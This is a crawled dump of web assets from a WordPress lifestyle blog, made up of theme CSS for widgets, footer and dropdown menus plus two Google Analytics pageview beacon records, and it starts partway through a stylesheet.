	body.full-width-content .one-third .mc4wp-form,
	body.full-width-content .one-third .jetpack_subscription_widget form {
		width: 100%;
		float: none;
		text-align: center;
	}
	body.full-width-content .widget_mc4wp_form_widget,
	.header-homepage .widget_mc4wp_form_widget {
		padding: 15px 0;
	}
	body.full-width-content .one-third .widget_mc4wp_form_widget,
	body.full-width-content .one-third .jetpack_subscription_widget form {
		padding: 5px 10% 15px 10%;
		box-sizing: border-box;
	}
}

.footer-widgets .enews-widget,
.footer-widgets .widget_mc4wp_form_widget,
.footer-widgets .jetpack_subscription_widget {
	padding: 0;
	background-color: transparent!important;
	color: inherit;
}

/* Favorite Items */

.faveitemswrapper {
  	border: solid 1px #DFD5D3;
  	padding: 20px 0 10px 0;
  	margin: 40px auto 20px auto;
}
.faveitemswrapper h3.widgettitle {
	margin-top: -1.5em;
}
.faveitemswrapper h3.widgettitle span {
	background-color: #FFF;
	padding: 0 20px;
}
.favorite-items .carousel-cell {
  	width: 100%;
}
.favorite-items .flickity-prev-next-button {
	display: none;
}
.favorite-items-nav {
	text-transform: uppercase;
	letter-spacing: 0.05em;
	font-size: 12px;
	text-align: center;
	margin-bottom: 10px;
}
.favorite-items-nav li {
	display: inline-block;
	margin: 0 20px;
}
.favorite-items-nav li a {
	cursor: pointer;
	display: inline-block;
	padding-bottom: 5px;
}
.favorite-items-nav li a:hover {
	color: initial;
}
.favorite-items-nav li a.active {
	border-bottom: solid 2px #DFD5D3;
}

/* Calendar */

.widget_calendar,
#wp-calendar {
	width: 100%;
}
#wp-calendar {
	max-width: 270px;
	margin: 0 auto;
	text-align: center;
}
#wp-calendar caption,
tfoot {
	text-transform: uppercase;
	padding: 5px 0;
}
tfoot {
	font-size: 94%;
}
tfoot #prev {
	text-align: left;
}
tfoot #next {
	text-align: right;
}

/* Footer Widgets */

.footer-widgets {
	text-align: center;
}
.footer-widgets.widget-area {
	padding: 0;
}
body.blog h1.archive-title {
	display: none;
}
.footer-widgets.widget-area .widget {
	padding: 20px 0;
	margin-top: 0;
	margin-bottom: 0;
}

@media screen and (max-width: 780px) {
	.featured-content article,
	.featured-content article.first,
	.highlighted-categories-thumb .listing,
	.highlighted-categories-thumb .listing.last-in-row {
		max-width: 100%!important;
		width: 500px!important;
		float: none;
		margin: 1em auto;
	}
	.featured-content .entry-header {
		display: none;
	}
	.enews-widget input, .widget_mc4wp_form_widget p, .jetpack_subscription_widget p {
		width: 100%;
	}
	.search-form input[type=search],
	.search-form input[type=submit] {
		width: 500px;
		max-width: 100%;
		margin: 5px auto;
		text-align: center;
	}
	.footer-instagram {
		position: relative;
		margin-top: 0;
		margin-bottom: -10px;
		text-transform: uppercase;
		font-size: 1.3em;
	}
	.footer-instagram-text {
		padding: 0;
		line-height: 100%;
		background-color: transparent;
		max-width: 100%;
	}
}

.footer-widgets h3.widget-title {
	font-size: 130%;
}
.landing-wrapper { color: initial; }
.page-template-landing .content .mc4wp-form p { width: 100%;  margin: 0 auto; }
.one-third h3.widget-title,
.one-third .enews-widget p, 
.one-third .mc4wp-form p,
.one-third .jetpack_subscription_widget p,
.one-third .mc4wp-form,
.one-third .jetpack_subscription_widget form {
    width: 100%!important; float: none!important; text-align: center!important;  margin: 10px auto;
}
.one-third h3.widget-title {
	margin: 20px auto;
}

.footer-widgets .widget_categories ul li,
.footer-widgets .widget_archive ul li,
.footer-widgets .widget_nav_menu ul li,
.footer-widgets .widget_meta ul li {
	border: 0;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/superfish/superfish.css?ver=1.6.7
body_size: 208
content:
/*** ESSENTIAL STYLES ***/
.menu-primary li, .menu-secondary li {
	position: relative;
}
.menu-primary ul, .menu-secondary ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 50%;
	margin-left: -100px;
	z-index: 99;
}
.menu-primary ul li, .menu-secondary ul li {
	float: left;
}
.menu-primary li:hover > ul,
.menu-primary li.sfHover > ul,
.menu-secondary li:hover > ul,
.menu-secondary li.sfHover > ul {
	display: block;
}
.menu-primary ul a, .menu-secondary ul a {
	display: block;
	position: relative;
}
.menu-primary ul ul, .menu-secondary ul ul {
	top: 1px;
	left: 100%;
	margin-left: 0;
}

/* CUSTOM STYLE */

.nav-primary .menu-primary ul,
.menu-secondary ul {
	width: 200px;
}
.nav-primary .menu-primary ul,
.menu-secondary ul {
	border: 0;
}
.nav-primary .menu-primary ul li,
.menu-secondary ul li {
	margin: 0;
}
.nav-primary .menu-primary ul a,
.menu-secondary ul a {
	width: 160px;
	padding: 8px 20px;
}
.menu-item-has-children > a:after {
    font-family: FontAwesome;
    content: "\f107";
    position: relative;
    top: 0;
    left: 7px;
}
.menu-item-has-children ul.sub-menu .menu-item-has-children > a:after {
    content: "\f105";
}
.site-footer .menu-item-has-children > a:after {
	content: "";
}

@media screen and (max-width: 1024px) {
	.menu-item-has-children > a:after {
   		content: "";
	}
	.menu-item-has-children ul.sub-menu .menu-item-has-children > a:after {
    	content: "";
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1990000027&t=pageview&_s=1&dl=https%3A%2F%2Fwww.balancingpieces.com%2Fmonday-funday-fresh-florida%2F&ul=en-us%40posix&dt=Grocery%20Shopping%20And%20Meal%20Prepping%20%E2%80%A2%20Balancing%20Pieces%7C%23%7C&sr=1280x720&vp=1280x720&_utma=25368494.127086000.1769471137.1769471137.1769471137.1&_utmz=25368494.1769471137.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769471137900&_u=QCCCgEABCAAAACACI~&jid=1683803055&gjid=17996170&cid=127086000.1769471137&tid=UA-78225487-48&_gid=1021740770.1769471137&_slc=1&z=1193538228
body_size: -839
content:
2,cG-RJVMJXTD4J

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1990000027&t=pageview&_s=1&dl=https%3A%2F%2Fwww.balancingpieces.com%2Fmonday-funday-fresh-florida%2F&ul=en-us%40posix&dt=Grocery%20Shopping%20And%20Meal%20Prepping%20%E2%80%A2%20Balancing%20Pieces&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=140201876&gjid=1196675955&cid=127086000.1769471137&tid=UA-72976822-1&_gid=1021740770.1769471137&_r=1&_slc=1&z=383185012
body_size: -453
content:
2,cG-GXPGL2VHQ7